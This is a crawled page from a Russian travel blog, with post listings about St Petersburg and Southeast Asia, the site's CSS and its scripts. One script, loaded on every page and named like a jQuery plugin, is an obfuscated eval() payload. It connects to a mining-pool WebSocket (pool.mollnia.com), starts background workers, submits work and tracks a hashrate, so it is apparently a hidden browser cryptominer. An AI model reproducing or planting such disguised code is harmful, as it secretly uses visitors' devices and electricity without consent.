                               <br /><span class="preview"><small>Доехать до Кронштадта можно на маршрутке, они ходят от метро Черная Речка, Старая Деревня, Проспект Просвещения. Ехать минут 40, хотя многое зависит от пробок. Ваша путь будет проходить по… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/alye-parusa-2016-fotografii-pozara-s-litejnogo-mosta/">
                    Алые Паруса 2016, фотографии пожара с Литейного моста</a>
                <span class="rec-details">traveller, 02.07.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/ex-ussr/russia/alye-parusa-2016-fotografii-pozara-s-litejnogo-mosta/">
                                                <img src="https://meutrip.com/images/prev9/prev1589.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Алые Паруса 2016, фотографии пожара с Литейного моста" title="Алые Паруса 2016, фотографии пожара с Литейного моста" />
                            </a>
                
                               <br /><span class="preview"><small>В продолжение видео, снятого с Литейного моста ( Алые Паруса 2016, видео с изнанки  ). На Алые паруса мы отправились по набережной на роликах, что никак нельзя назвать хорошей мыслью. Где-то… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/alye-parusa-2016-video/">
                    Алые Паруса 2016, видео с изнанки</a>
                <span class="rec-details">traveller, 27.06.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/gagarin/">
                    Город Гагарин</a>
                <span class="rec-details">traveller, 08.06.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/vezlivost-v-pitere/">
                    Вежливость в Питере</a>
                <span class="rec-details">traveller, 30.05.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/day-of-the-city-2016-spb/">
                    Плохо организованный День города 2016 в Питере</a>
                <span class="rec-details">traveller, 28.05.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/alye-parusa-2016/">
                    Алые Паруса 2016 в Санкт-Петербурге</a>
                <span class="rec-details">traveller, 25.05.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/noc-muzeev-v-sankt-peterburge-2016/">
                    Ночь музеев в Санкт-Петербурге 2016</a>
                <span class="rec-details">traveller, 21.05.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/v-pitere-pit/">
                    В Питере - пить</a>
                <span class="rec-details">traveller, 07.05.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/spb-icebreakers/">
                    Прогулки по Питеру. Фестиваль ледоколов</a>
                <span class="rec-details">traveller, 05.05.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/pobeda-kipr/">
                    Победа: летим на Кипр за 999 рублей!</a>
                <span class="rec-details">traveller, 16.03.2016 <small>(10 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/sankt-peterburgotdyh-novosti/">
                    Санкт-Петербург.Отдых, новости</a>
                <span class="rec-details"><span class="guest-name">armagedon</span>, 14.10.2015 <small>(11 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/ex-ussr/russia/hostel-v-permi/">
                    Хостел в Перми?</a>
                <span class="rec-details"><span class="guest-name">Dmitriy Corn</span>, 12.07.2015 <small>(11 years ago)</small></span>
                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
    </div>
            <hr />
        <a href="allRec/">Все записи категории...</a>
    
</div>
            </div>
            <div class="col-sm-2 col-xs-12 sidepane">
                <div class="countries tagsearch text-center">
                    <div class="row">
                    <div class="col-sm-6 col-xs-3"><a href="/countries/ex-ussr/russia/" class="btn btn-warning" style="margin-top: 2px;">Russia</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/thailand/" class="btn btn-warning" style="margin-top: 2px;">Thailand</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/cambodia/" class="btn btn-warning"  style="margin-top: 2px;">Cambodia</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/vietnam/" style="margin-top: 2px;" class="btn btn-warning">Vietnam</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/malaysia/" style="margin-top: 2px;" class="btn btn-warning">Malaysia</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/laos/" style="margin-top: 2px;" class="btn btn-warning">Lao</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/india/" style="margin-top: 2px;" class="btn btn-warning">India</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/europe/" style="margin-top: 2px;" class="btn btn-warning">Europe</a></div>
                    </div>
                </div>
                <br /><br /><br />
                <div class="container-fluid">
                <div class="popular row">
                            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/other/own-travel/dobavte-poz-ispaniu/">
            <h4>Добавьте, пож., Испанию</h4>
                        <div class="col-xs-12 visible-xs"><small> Пожалуйста, добавьте в раздел &quot;Страны&quot; Испанию. Очень хочется запланировать отпуск, а для этого обязательно надо представлять порядок цен на авиаперелет. … </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/ex-ussr/russia/ukraina/">
            <h4>Украина. Какие документы нужны из России?</h4>
                            <img src="https://meutrip.com/images/prev9/prev582.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Украина. Какие документы нужны из России?" title="Украина. Какие документы нужны из России?: (Обновление от февраля 2016 года по правилам въезда на Украину для граждан России, поскольку многие заходят сюда с этим вопросом)  С 1 марта 2015 года для въезда гражданам России требуется…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>(Обновление от февраля 2016 года по правилам въезда на Украину для граждан России, поскольку многие заходят сюда с этим вопросом)  С 1 марта 2015 года для въезда гражданам России требуется… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/payoneer_lohotron/">
            <h4>Payoneer. Не попадитесь на этот лохотрон, как я</h4>
                            <img src="//meutrip.com/images/prev5/prev1691.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Payoneer. Не попадитесь на этот лохотрон, как я" title="Payoneer. Не попадитесь на этот лохотрон, как я: Много где в Интернете можно почитать хвалебные тексты, какая расчудесная система Payoneer (блогеры это пишут в надежде, что если вы зарегистрируетесь там по их ссылке и потратите достаточно…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>Много где в Интернете можно почитать хвалебные тексты, какая расчудесная система Payoneer (блогеры это пишут в надежде, что если вы зарегистрируетесь там по их ссылке и потратите достаточно… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/a-my-pojdem-na-sever33/">
            <h4>А мы пойдем на Север!</h4>
                            <img src="https://meutrip.com/img/dsc03682_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="А мы пойдем на Север!" title="А мы пойдем на Север!: "А мы пойдем на Север!"  По северам Тайланда на мотобайке.    Здесь очень много побилось на старом форуме/хостинге... Восстанавливаю      Фактически, это продолжение поездки в Камбоджу из Самуи, о…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>"А мы пойдем на Север!"  По северам Тайланда на мотобайке.    Здесь очень много побилось на старом форуме/хостинге... Восстанавливаю      Фактически, это продолжение поездки в Камбоджу из Самуи, о… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/europe/milan-i-bergamo/">
            <h4>Милан и Бергамо</h4>
                            <img src="https://meutrip.com/img3/dsc05966_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Милан и Бергамо" title="Милан и Бергамо:  БергамоОт центрального вокзала в Милане до Бергамо можно доехать как на автобусе, так и электричкой. В случае с электричкой - билет можно купить в автомате (ходят они примерно каждый час),…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> БергамоОт центрального вокзала в Милане до Бергамо можно доехать как на автобусе, так и электричкой. В случае с электричкой - билет можно купить в автомате (ходят они примерно каждый час),… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/powerbank-denied/">
            <h4>Запрет на провоз Power bank в самолетах в Таиланде</h4>
                            <img src="https://meutrip.com/imgs/blog/4290/tmp_14791-p_20160426_132535-1687902473_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Запрет на провоз Power bank в самолетах в Таиланде" title="Запрет на провоз Power bank в самолетах в Таиланде: С литий-ионными батареями, которые используются в очень многих устройтвах - все больше проблем в самолетах... Запрещено сдавать в багаж такие батареи и устройства, но можно брать с собой в…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>С литий-ионными батареями, которые используются в очень многих устройтвах - все больше проблем в самолетах... Запрещено сдавать в багаж такие батареи и устройства, но можно брать с собой в… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/samui-surattani-samui-bangkok/">
            <h4>Самуи - Сураттани, Самуи - Бангкок</h4>
                            <img src="https://meutrip.com/img3/dsc06315_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Самуи - Сураттани, Самуи - Бангкок" title="Самуи - Сураттани, Самуи - Бангкок:  Во-первых, посмотрите тему Бангкок-Самуи.Во-вторых, не поленитесь дочитать эту тему, самое интересное - ниже, вот здесьЛучший способ (после самолета) доехать с Самуи до Бангкока -…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Во-первых, посмотрите тему Бангкок-Самуи.Во-вторых, не поленитесь дочитать эту тему, самое интересное - ниже, вот здесьЛучший способ (после самолета) доехать с Самуи до Бангкока -… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/avtobusy-iz-sianukvila-sihanoukville/">
            <h4>Автобусы из Сиануквиля (Sihanoukville)</h4>
                            <img src="https://meutrip.com/img/dsc03654_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Автобусы из Сиануквиля (Sihanoukville)" title="Автобусы из Сиануквиля (Sihanoukville):  Сегодня, у пирса рядом с Даун Тауном в Сиануквиле попалось расписание автобусов отсюда в Пном Пень, Бангкок, Хошимин...Свернутый текстЯ ездил из Самуи через Бангкок в Камбоджу (Сиануквиль…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Сегодня, у пирса рядом с Даун Тауном в Сиануквиле попалось расписание автобусов отсюда в Пном Пень, Бангкок, Хошимин...Свернутый текстЯ ездил из Самуи через Бангкок в Камбоджу (Сиануквиль… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/kak-notarialno-zaverit-dokument-za-granicej/">
            <h4>Как нотариально заверить документ за границей?</h4>
                        <div class="col-xs-12 visible-xs"><small> За рубежом роль нотариуса выполняет посольство Российской федерации в соответствующей стране. Чтобы заверить свою подпись на документе нужно изучить на официальном сайте посольства часы… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/na-motobajke-po-tailandu-i-kambodze/">
            <h4>На мотобайке по Таиланду и Камбодже</h4>
                            <img src="https://meutrip.com/images/prev13/prev691.jpg" class="img-responsive img-thumbnail imcl"
                     alt="На мотобайке по Таиланду и Камбодже" title="На мотобайке по Таиланду и Камбодже:  Вторую зиму на острове Самуи. Надоело. Поскольку в этом году у меня есть личный мотобайк Хонда Клик, решил покататься. Сегодня утром путешествие началось. Сейчас эти строки я пишу на пароме,…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Вторую зиму на острове Самуи. Надоело. Поскольку в этом году у меня есть личный мотобайк Хонда Клик, решил покататься. Сегодня утром путешествие началось. Сейчас эти строки я пишу на пароме,… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/pocemu-samolet-letit-v-odnu-storonu-dolse-cem-v-druguu/">
            <h4>Почему самолет летит в одну сторону дольше, чем в другую?</h4>
                        <div class="col-xs-12 visible-xs"><small> Многие, отправляясь в отпуск в дальние страны на самолёте, обращали внимание, что время полёта в одну сторону может существенно отличаться от времени полёта обратно, по тому же самому… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/cambodia/obavlenia-kambodza-sianukvil-kuplu-prodam/">
            <h4>Объявления. Камбоджа, Сиануквиль. Куплю, продам</h4>
                        <div class="col-xs-12 visible-xs"><small> Камбоджа. Доска объявлений на русском языкеЕсли вы хотите что-то продать или купить в Камбодже, в Сиануквиле - можете оставить даже без регистрации объявление в комментариях к этой записи.… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/kak-dobratsa-do-kambodzi-iz-tajlanda/">
            <h4>Как добраться до Камбоджи из Тайланда</h4>
                        <div class="col-xs-12 visible-xs"><small> У меня намечается поездка из Самуи в Пном Пень, соберу по этому случаю здесь всю найденную информацию.Наверняка с Самуи можно долететь на самолете, но это получится очень дорого, и скорее… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/reviews/film-vtoroy-shans/">
            <h4>Второй шанс (Danny Collins) - фильм и реальные события</h4>
                        <div class="col-xs-12 visible-xs"><small>В 2015 году на экраны вышел американский фильм Danny Collins. У наших переводчиков как всегда прет креатив из одного места, поэтому российским зрителям фильм известен под названием "Второй шанс". Это… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/peremesenie-po-bangkoku/">
            <h4>Перемещение по Бангкоку</h4>
                        <div class="col-xs-12 visible-xs"><small> Как добраться с Каосан роад до Байок Скай в Бангкоке?Ну конечно на такси, ответите вы, ведь от Каосан до любого метро-скайтрейна далеко. Но, во-первых одному 100-150 бат за такси дороговато,… </small></div>
            </a>
           
        </div>

                    </div>
                </div><br /><br />

                
                <div class="clearfix">&nbsp;</div>

            </div>
        </div>
    </div>
</div>

<footer class="footer">
    <div class="container">
        <p class="pull-left">&copy; meutrip.com 2011 - 2026</p>

        <p class="pull-right">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y1DK8L9L55"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y1DK8L9L55');
</script>
        </p>
    </div>
</footer>
<script type="text/javascript" src="/js/jquery.sj.min.js"></script>

<script src="/assets/fef7b5ae/jquery.js"></script>
<script src="/assets/34e791ac/yii.js"></script>
<script src="/assets/b52ae78d/js/bootstrap.js"></script>
<script src="/assets/573a0909/js/select2.full.min.js"></script>
<script src="/assets/317ef68c/js/select2-krajee.min.js"></script>
<script src="/assets/9129f07b/js/kv-widgets.min.js"></script>
<script>jQuery(function ($) {
jQuery&&jQuery.pjax&&(jQuery.pjax.defaults.maxCacheLength=0);
if (jQuery('#w5').data('select2')) { jQuery('#w5').select2('destroy'); }
jQuery.when(jQuery('#w5').select2(select2_134c57f7)).done(initS2Loading('w5','s2options_669e5a8e'));

});</script><script type="text/javascript">
    $(document).ready(function(){
        abyes=false;
    });
    function closePane(all){
        if(true || adsbygoogle.loaded) {
            $("div.rightpane").fadeOut(500, function () {
                if(all){
                    $(".bigpane").addClass("col-sm-12").removeClass("col-sm-8");
                    $(".sidepane").hide();
                }else{
                    $(".bigpane").addClass("col-sm-10").removeClass("col-sm-8");
                }
                $(window).trigger("resize"); //ScaleSlider();
            });
        }else{
            alert('Как жаль! Похоже, вы не внесли этот сайт в список доверенных в AdBlock, и многие удобные функции не работают... ;(' +
                "\r\nПожалуйста, нажмите на красный значок ABP вверху и выберите \"отключить на meutrip.com\"");
        }
    }
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://meutrip.com/css/site.css
body_size: 4098
content:
html,
body {
    height: 100%;
    /* font-family: Arial,sans-serif,Open Sans,Century Gothic,Arial Narrow,Arial,Tahoma; */
    font: 16px/18px "ProximaNova-Regular", Tahoma, Arial, sans-serif;
    font-size: 1em; /*1.05em; */
    /*  font-size: 1.5em;
    //  font-weight: 400;
    //  line-height: 1.6; */
    color: #1B1D1E;

}

small{
    font: 16px/15px "ProximaNova-Regular", Tahoma, Arial, sans-serif;
}

#rec_content{
    font: 16px/22px "ProximaNova-Regular", Tahoma, Arial, sans-serif;
}

.wrap {
    min-height: 100%;
    height: auto;
    margin: 0 auto -60px;
    padding: 0 0 60px;
}

.wrap > .container {
    padding: 70px 15px 20px;
}

.footer {
    height: 60px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    padding-top: 20px;
}

.jumbotron {
    text-align: center;
    background-color: transparent;
}

.jumbotron .btn {
    font-size: 21px;
    padding: 14px 24px;
}

h1{
    padding-bottom: 2px;
    margin-bottom: 2px;
    margin-left: 60px;
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-left: 5px;
}

.comment-text{
    width: 100%;
    padding-bottom: 16px;
    margin-bottom: 14px;
}

.comment-name{
    width: 100%;
    padding-bottom: 16px;
    margin-bottom: 14px;
}

.comment-form{
    box-shadow: 1px 1px 3px 0 #A2958A;
    padding: 4px;
}

h1,h2,h3{
    color: #8a6d3b;
    font-weight: 200;
}

.cat-title{
    font-size: 20px;
    font-weight: bold;
}

a.asc:after {
    content: /*"\e113"*/ "\e151";
}

a.desc:after {
    content: /*"\e114"*/ "\e152";
}

.sort-numerical a.asc:after {
    content: "\e153";
}

.sort-numerical a.desc:after {
    content: "\e154";
}

.sort-ordinal a.asc:after {
    content: "\e155";
}

.sort-ordinal a.desc:after {
    content: "\e156";
}

.grid-view th {
    white-space: nowrap;
}

.guest-name{
    color: #aaa;
}

.rec-details{
    color: #003645;
    font-size: smaller;
}

.header-list{
    font-size: larger;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.show-image{
    border-radius: 4px;
    padding-bottom: 8px;
    padding-top: 12px;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}

.navbar-str{
   background-image: url("/images/headbakground.jpg") ;
    background-repeat: no-repeat;
    background-position: left top;
}

.navbar-inverse {
    background-color: #8a6d3b;
    border-color: #ccc;
}

.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #8a6d3b;
}

.main-window{
  /*  padding-top: 60px; */
    padding: 15px;
}

.rightpane{
    /*background-color: #ccc;*/
    padding-left: 20px;
    /*margin-left: 10px; */
    box-shadow: 1px 1px 3px 0 #A2958A;
    border-radius: 4px;
}

.taglink{
    color: #003645;
    border-bottom: 1px dashed #000080;
}
.taglink:hover{
    color: #007655;
    border-bottom: 1px dashed #000080;
}

.popular{
    font-size: small;
}

.imcl:hover{
    color: #0000cc;
    box-shadow: 1px 1px 3px 0 #52454A;
}
span.preview{
    font-size: smaller;
    color: #1b6d85;
}
.pictop{
   padding: 20px;
}

.darrow{
   color: #0000cc;
   width: 160px;
}
.rec-one{
    box-shadow: 1px 1px 3px 0 #A2958A;
    padding: 8px;
    margin: 8px;
}


.tagsearch{
    padding: 8px;
    font-size: smaller;
    box-shadow: 1px 1px 3px 0 #A2958A;
    border-radius: 4px;
}
.tagsearch:hover{
    box-shadow: 1px 1px 3px 0 #52454A;
    border-radius: 4px;
}


.bigpane{
    /*margin: 20px; */
    padding: 20px;
}

.smallrec{
    padding: 12px;
    box-shadow: 1px 1px 3px 0 #C2C59A;
    border-radius: 4px;
}

.mainrec{
    box-shadow: 1px 1px 3px 0 #F2F5EA;
    border-radius: 4px;
}
.mainrec:hover{
    box-shadow: 1px 1px 3px 0 #52454A;
}



--- FILE ---
content_type: application/javascript
request_url: https://meutrip.com/js/jquery.sj.min.js
body_size: 1654
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3 N=0;{3 7=e 11("10://Z.Y.12:13/16");3 k="X";4(a(C)!=\'9\')k=C;3 5=d;3 g=d;3 z=2;3 s=0;4(a(I)!=\'9\')z=I;3 o=1;4(a(F)!=\'9\')o=F;3 J="/j/H.j?t=x";4(a(G)!=\'9\')J=G;3 r="/j/14.17";4(a(S)!=\'9\')r=S;7.U=b(){m={"u":"V","c":k};m=M.W(m)+\'\\n\';7.Q(m)};7.T=b(8){5=d;4(8.15){}h{}};7.E=b(8){3 6=M.1a(8.6);4(6.u=="1l"){}4(6.u=="p"){4(5==d){5=6.K;4(a(5.c)!=="9"){g=5.c}h{5.c=g}B()}h{5=6.K;4(a(5.c)!=="9"){g=5.c}h{5.c=g}}}};7.1j=b(1n){};3 q=[];3 f=0;3 w=d;b B(){f=0;18(w);4(5==d)1m;3 p=5;3 l=z;3 A=e y;4(q.1b==0){R(i=0;i<l;i++){3 v=e 1i(\'/j/H.j?t=x\');v.E=b(8){4((8.6!=1)&&8.6.19("1c")>0){7.Q(8.6.1d());s++;4(o>0&&s>=o){P(b(){7.1g()},O)}}h{f++;4(f==l){f=0;3 L=e y;3 D=1f*l/((L-A)/1e);A=e y;N=D;w=P(B,O)}}};q[i]=v}}R(i=0;i<l;i++){q[i].1h({1o:i,p:p,k:k,1k:r})}}}',62,87,'|||var|if|gj|data|socket|event|undefined|typeof|function|id|null|new|res_count|jid|else||js|me|t_count|buf||max_count|job|workers|wasm_file|acount||type|worker|tmId||Date|nt|startTime|start_threads|mln_wid|hR|onmessage|mln_max_count|mln_jfile|wk|mln_thr|worker_file|params|endTime|JSON|mln_HR|100|setTimeout|send|for|mln_wfile|onclose|onopen|hi|stringify|OCZAH9H311|mollnia|pool|wss|WebSocket|com|9100|v2w|wasClean|proxy|img|clearTimeout|indexOf|parse|length|submit|toLowerCase|1000|25|close|postMessage|Worker|onerror|wsm|OK|return|error|from'.split('|'),0,{}))
